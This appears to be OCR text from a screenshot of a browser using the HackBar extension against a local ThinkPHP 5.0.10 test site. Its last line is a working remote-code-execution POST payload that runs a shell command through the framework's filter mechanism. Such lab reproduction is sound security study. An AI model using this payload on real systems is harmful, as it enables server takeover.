 http://127.0.0.1:10002
Server2019 BT Linux panel v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP FOFA H
/www/wwwroot/thinkphp_5.0.10/public /www/wwwroot/thinkphp_5.0.10/public /www/wwwroot/thinkphp_5.0.10/public /www/wwwroot/thinkphp_5.0.10/pub
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:10002/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=system&method=get&get[]=pwd